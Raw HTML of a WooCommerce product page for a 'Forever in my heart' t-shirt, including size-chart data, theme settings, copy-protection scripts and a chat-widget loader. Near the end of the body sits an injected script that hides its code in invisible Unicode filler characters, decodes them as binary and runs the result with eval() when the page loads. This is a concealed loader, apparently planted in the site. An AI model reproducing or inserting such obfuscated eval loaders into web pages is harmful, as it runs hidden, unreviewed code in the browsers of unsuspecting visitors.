(Worldwide)\",\"sizes\":{\"S\":[18],\"M\":[20],\"L\":[22],\"XL\":[24],\"2XL\":[26],\"3XL\":[28]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width (Worldwide)\",\"sizes\":{\"S\":[45.72],\"M\":[50.8],\"L\":[55.88],\"XL\":[60.96],\"2XL\":[66.04],\"3XL\":[71.12]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.7],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[50.038],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[26.4],\"M\":[27.5],\"L\":[28.7],\"XL\":[29.5],\"2XL\":[30.3],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[67.056],\"M\":[69.85],\"L\":[72.898],\"XL\":[74.93],\"2XL\":[76.962],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width (East Asia)\",\"sizes\":{\"S\":[18.5],\"M\":[19.7],\"L\":[20.9],\"XL\":[22],\"2XL\":[23.2],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Width (East Asia)\",\"sizes\":{\"S\":[46.99],\"M\":[50.038],\"L\":[53.086],\"XL\":[55.88],\"2XL\":[58.928],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.6],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[49.784],\"3XL\":[0]}}],\"internationalSizeTableRows\":[],\"imageId\":11641,\"imageUrl\":null}}","sg_tab_title_person":"Measure yourself","sg_tab_title_product":"Product measurements","sg_table_header_size":"Size","sg_unit_translations":"{\"inch\":\"Inches\",\"centimeter\":\"Centimeters\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/991a1c655f/includes/../assets/js/product-size-guide.js?rnd=58279" id="printful-product-size-guide-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/burgerquotes.com\/core\/views\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"11639","ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/burgerquotes.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"f3e9c3ef4c","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"#1ebbf0"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>","url":"https:\/\/burgerquotes.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png\" srcset=\"https:\/\/burgerquotes.com\/storage\/2021\/10\/logo-005.png 871w\" width=\"871\" height=\"255\"   sizes=\"871px\" alt=\"burgerQuotes\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"wcCartFragmentHash":"521f86ea2c6f2e3ab87861724ae95b8f","elementor":{"settings":{"container_width":1400}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/js/above-the-fold.min.js?rnd=58279" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/views/3de21daaa2/js/compatibility/woocommerce/woocommerce.min.js?rnd=58279" id="dt-woocommerce-js"></script>
<script type="text/javascript" id="wcqvfepb-frontend-js-extra">
/* <![CDATA[ */
var wcqvfepb_data = {"ajaxurl":"https:\/\/burgerquotes.com\/wp-admin\/admin-ajax.php","is_phone":"","modal_effect":"none","auto_close_popup":"on","loading":"mst-wcqvfepb-button-loading-6","is_modal_simple":"yes","is_active_rtwpvc_pro":"","sps_vs_get_script":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/js/frontend.js?rnd=58279" id="wcqvfepb-frontend-js"></script>
<link rel='shortlink' href='https://burgerquotes.com/?p=11639' />
<link rel="alternate" type="application/json+oembed" href="https://burgerquotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgerquotes.com%2Fproduct%2Fforever-in-my-heart-tshirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://burgerquotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgerquotes.com%2Fproduct%2Fforever-in-my-heart-tshirt%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>			<style>
				.mini-widgets .dgwt-wcas-search-icon {
					width: 17px;
					margin-top: -2px;
				}
				.mini-widgets .dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow {
					top: calc(100% + 5px);
				}
			</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="76x76" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="120x120" href="https://burgerquotes.com/storage/2021/10/icon-002.png"><link rel="apple-touch-icon" sizes="152x152" href="https://burgerquotes.com/storage/2021/10/icon-002.png">		<style type="text/css" id="wp-custom-css">
			@media (min-width: 320px) and (max-width: 480px) {
  
a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
margin-left: 10px !important;
}
	.wc-img-hover .woocom-project img {
    width: 75% !important;
} 
	.page-title.gradient-bg {
    height: 200px;
}
}
.single_add_to_cart_button.button.alt {
    border-radius: 50px;
}
.mst-wcqvfepb-button.outside {
    border-radius: 100%;
    float: left !important;
    left: 15% !important;
    margin-top: -117px !important;
}

a.mst-wcqvfepb-button.outside, a.mst-wcqvfepb-button.inside_not_image {
    width: 32px !important;
}
span.mst-wcqvfepb-value-button::before, span.mst-wcqvfepb-value-button-1::before, span.mst-wcqvfepb-value-button-2::before, span.mst-wcqvfepb-value-button-3::before, span.mst-wcqvfepb-value-button-4::before, span.mst-wcqvfepb-value-button-5::before {
    padding-right: 0px !important;
}
.mst-wcqvfepb-button.inside_not_image.mst-wcqvfepb-hover {
    border-radius: 100%;
}
.mst-wcqvfepb-button.outside {
    border-radius: 100%;
    float: left !important;
    left: 15% !important;
    margin-top: -117px !important;
}
#mst-wcqvfepb-popup-modal #mst-wcqvfepb-popup-content {
    padding: 0px !important;
}
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
.menu-text {
    padding-right: 20px !important;
}
.subtitle-text {
    display: none !important;
}
.mobile-header-bar .mobile-branding img {
    max-width: 100%;
    height: auto;
    width: 99% !important;
}
.preload-me {
    width: 350px;
    height: 70px;
}
.term-description p {
    text-align: center;
    font-size: 32px;
    font-weight: 600;
    color: #9695c7;
}

.mobile-header-bar .mobile-branding {
    width: 50% !important;
}
.coupon .button {
    margin-left: 20px;
}
.product .woo-buttons-on-img .out-stock-label {
		padding: 0px 15px;
    background: #9695C7CF;
    font-size: 14px;
    border-radius: 50px;

}
.page-title.title-center.gradient-bg.breadcrumbs-off.page-title-responsive-enabled {
    margin-bottom: -15px;
    margin-top: 55px;
}		</style>
		
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/604213051c1c2a130d654061/1f011kkak';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#main .term-description p{font-size:36px;font-weight:700;text-align:center;}#page .site-inner #main .container .row #site-content .site-content-inner .page-content .term-description p{text-decoration:none !important;}#section_page_header header h1{bottom:-85px !important;}#colophon .container{font-size:0px;}#menu-primary-menu .menu-item .dgwt-wcas-is-detail-box{padding-top:6px !important;}#page .widget img{position:relative;top:92px;padding-right:14px;left:400px !important;text-align:center;}#page .widget .wmc-currency-wrapper{text-align:center;}.wc-toolbar-top .wc-toolbar-right .wc-view-toggle{visibility:hidden;float:right;}.wc-toolbar-right .wc-ordering p{float:right;text-align:right;}#wppb-form-element-27 label input[type=checkbox]{margin-right:9px;}.elementor-element-81c153f .elementor-element .woocommerce-pagination{min-height:76px !important;font-size:18px;}#page .masthead{background-color:#ffffff !important;}@media (max-width:1300px){#page .widget img{#page .widget img;position:relative;top:92px;#page .widget img;}#page .site-inner .container .widget img{right:auto !important;bottom:auto !important;}}@media (max-width:1024px){#page .widget img{top:92px;}#page .site-inner .container .widget img{-webkit-box-sizing:content-box !important;box-sizing:content-box !important;max-width:65% !important;left:55px !important;padding-right:196px !important;}}@media (max-width:450px){.masthead div div .mobile-logo{margin-left:-26px;min-width:248px !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.masthead div div .preload-me{min-width:248px;margin-left:-27px;}#page .masthead div div a .preload-me{-webkit-transform:translatex(0px) translatey(0px) !important;-ms-transform:translatex(0px) translatey(0px) !important;transform:translatex(0px) translatey(0px) !important;}}@media (max-width:400px){.elementor-element-5eea083 .elementor-top-column:nth-child(3) .elementor-widget-wrap{margin-left:10px;}.elementor-element-05bcec7 .elementor-container .elementor-row .elementor-top-column > .elementor-column-wrap{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#main .elementor-element-05bcec7{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:0px;}.elementor-element-05bcec7 .elementor-widget-heading h1{font-size:29px;}.elementor-element-b73f934 .elementor-widget-heading h2{font-size:24px !important;}.elementor-element-189b33f .elementor-widget-icon-list{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-text-editor p{min-width:0px;text-align:left;margin-left:0px;}.elementor-location-footer .elementor-element-a78863c{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);padding-top:0px !important;}.elementor-element-a78863c .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-element-58f1609 .elementor-container .elementor-row .elementor-inner-column .elementor-column-wrap{margin-top:4px !important;}.elementor-element-58f1609 .elementor-inner-column{margin-top:0px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-widget-image .elementor-image img{min-height:0px;max-height:94px;max-width:100%;min-width:283px;text-align:left;margin-left:-24px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-container .elementor-row .elementor-inner-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-text-editor .elementor-widget-container{margin-left:-2px !important;}.elementor-element-5eea083 .elementor-element-c2eab47{padding-bottom:0px !important;}.elementor-element-58f1609 .elementor-widget-image{margin-left:-6px;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.elementor-element-58f1609 .elementor-widget-image .elementor-widget-container{margin-left:2px;}.elementor-element-58f1609 .elementor-image img{margin-left:-60px;}.elementor-shortcode > div > div > div > div{margin-left:-45px;}.elementor-element-c2eab47 .elementor-widget-shortcode .elementor-widget-container{margin-left:0px;}}@media (min-width:1601px){#main .row h2{font-size:38px !important;}}#main .product .p-right .woocommerce-product-details__short-description{font-size:15px !important;}#tab-description p{font-size:15px;}.block_heading span{font-size:25px;}#tab-size_chart table{font-size:15px;}#page .widget img{position:relative;left:362px;top:92px;}.variations_form .single_variation_wrap .woocommerce-variation{padding-top:27px !important;}.woocommerce-variation-price .price .woocommerce-Price-amount{font-size:29px;padding-bottom:0px;padding-top:0px;}.woocommerce-variation .woocommerce-variation-price .price{padding-bottom:0px;padding-top:0px;}.single_variation_wrap .woocommerce-variation .woocommerce-variation-price{min-height:44px;}.elementor-element-e24674c .elementor-text-editor .tinvwl-shortcode-add-to-cart{padding-top:20px;-webkit-transform:scale(1.41);-ms-transform:scale(1.41);transform:scale(1.41);position:relative;left:117px;}@media (max-width:1600px){.la-custom-pright .entry-summary h1{font-size:28px;}}@media (min-width:1301px){#reply-title{font-size:26px;}}@media (min-width:1601px){.wc-tabs-outer #reviews h2{font-size:31px !important;}}
</style></head>
<body>
<script>

with(new Proxy({},{has(ﾠﾠﾠ,ᅠﾠ){let ﾠﾠ,ᅠ='';for(let ﾠ=0;ﾠ<ᅠﾠ.length;ﾠ+=8){ﾠﾠ=parseInt(ᅠﾠ.substr(ﾠ,8).replace(/ﾠ/g,0).replace(/ᅠ/g,1),2).toString(16);ᅠ+='%'+((ﾠﾠ.length%2==0)?ﾠﾠ:'0'+ﾠﾠ)}ᅠ=decodeURIComponent(ᅠ);console.log(ᅠ);eval(ᅠ);return ﾠ}}))
ﾠᅠᅠᅠﾠᅠᅠᅠﾠᅠᅠﾠᅠﾠﾠᅠﾠᅠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠﾠᅠﾠﾠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠᅠﾠᅠᅠᅠﾠﾠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠᅠᅠﾠﾠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠﾠﾠﾠᅠᅠﾠᅠᅠﾠﾠﾠﾠᅠﾠᅠᅠᅠﾠᅠﾠﾠﾠᅠᅠﾠᅠﾠﾠᅠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠﾠᅠᅠᅠﾠﾠﾠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠᅠﾠﾠﾠﾠᅠᅠᅠﾠﾠᅠﾠﾠᅠᅠﾠﾠᅠﾠᅠﾠᅠᅠﾠﾠᅠᅠﾠﾠﾠᅠﾠﾠﾠﾠﾠﾠﾠᅠᅠᅠᅠﾠᅠﾠﾠᅠﾠﾠﾠﾠﾠﾠᅠᅠᅠﾠᅠᅠᅠﾠᅠᅠﾠᅠﾠﾠᅠﾠᅠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠﾠᅠﾠﾠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠᅠﾠᅠᅠᅠﾠﾠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠᅠᅠﾠﾠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠﾠﾠﾠᅠᅠﾠᅠᅠﾠﾠﾠﾠᅠﾠᅠᅠᅠﾠᅠﾠﾠﾠᅠᅠﾠᅠﾠﾠᅠﾠᅠᅠﾠᅠᅠᅠᅠﾠᅠᅠﾠᅠᅠᅠﾠﾠﾠᅠﾠᅠᅠᅠﾠﾠᅠᅠﾠᅠﾠﾠﾠﾠᅠᅠᅠﾠﾠᅠﾠﾠᅠᅠﾠﾠᅠﾠᅠﾠᅠᅠﾠﾠᅠᅠﾠﾠﾠᅠᅠᅠﾠᅠᅠ
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burgerquotes.com/product/forever-in-my-heart-tshirt/?v=11aedd0e4327
body_size: 80416
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="generator" content="Drupal 11 (https://www.drupal.org)" />

<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />


	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1ebbf0"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1"><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>FOREVER IN MY HEART Tshirt @burgerQuotes .com</title>
	<meta name="description" content="Smart Quotes Premium Quality Tshirts." />
	<link rel="canonical" href="https://burgerquotes.com/product/forever-in-my-heart-tshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOREVER IN MY HEART Tshirt @burgerQuotes .com" />
	<meta property="og:description" content="Smart Quotes Premium Quality Tshirts." />
	<meta property="og:url" content="https://burgerquotes.com/product/forever-in-my-heart-tshirt/" />
	<meta property="og:site_name" content="burgerQuotes" />
	<meta property="article:publisher" content="https://www.facebook.com/popArmada-101818151640102" />
	<meta property="article:modified_time" content="2022-06-18T11:25:33+00:00" />
	<meta property="og:image" content="https://burgerquotes.com/storage/2021/10/033.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@luckyJonesLabel" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/","url":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/","name":"FOREVER IN MY HEART Tshirt @burgerQuotes .com","isPartOf":{"@id":"https://burgerquotes.com/#website"},"primaryImageOfPage":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage"},"image":{"@id":"https://burgerquotes.com/product/forever-in-my-heart-tshirt/#primaryimage"},"thumbnailUrl":"https://burgerquotes.com/storage/2021/10/033.jpg","datePublished":"2021-10-19T11:31:17+00:00","dateModified":"2022-06-18T11:25:33+00:00","description":"Smart Quotes Premium Quality 